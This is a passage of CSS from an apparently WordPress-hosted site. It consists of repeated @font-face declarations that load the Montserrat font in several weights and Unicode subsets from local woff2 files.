  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sore.it.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
